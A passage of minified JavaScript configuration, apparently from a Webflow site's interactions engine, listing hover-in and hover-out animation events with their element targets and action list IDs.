oStopEventId:"e-2197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2201":{id:"e-2201",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2202":{id:"e-2202",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2201"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2277":{id:"e-2277",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2278":{id:"e-2278",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2281":{id:"e-2281",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2282":{id:"e-2282",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2287":{id:"e-2287",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2288":{id:"e-2288",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2289":{id:"e-2289",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2295":{id:"e-2295",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2296":{id:"e-2296",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2297":{id:"e-2297",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2298":{id:"e-2298",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2297"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2299":{id:"e-2299",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2301":{id:"e-2301",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2311":{id:"e-2311",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2312":{id:"e-2312",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2313":{id:"e-2313",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2314":{id:"e-2314",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2313"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2315":{id:"e-2315",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2317":{id:"e-2317",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2319":{id:"e-2319",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2320":{id:"e-2320",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2319"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2321":{id:"e-2321",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2322":{id:"e-2322",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2323":{id:"e-2323",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2325":{id:"e-2325",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2327":{id:"e-2327",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2328":{id:"e-2328",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2329":{id:"e-2329",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2330":{id:"e-2330",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2331":{id:"e-2331",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2333":{id:"e-2333",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2335":{id:"e-2335",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2336":{id:"e-2336",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2337":{id:"e-2337",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2338":{id:"e-2338",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2339":{id:"e-2339",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2341":{id:"e-2341",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2291":{id:"e-2291",name:"",animationType:"preset",eventType